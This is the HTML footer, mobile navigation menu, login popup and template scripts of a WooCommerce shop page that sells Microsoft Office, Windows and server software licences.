<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a33656705a" /><input type="hidden" name="_wp_http_referer" value="/demos/shop-demos/parallax-shop/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
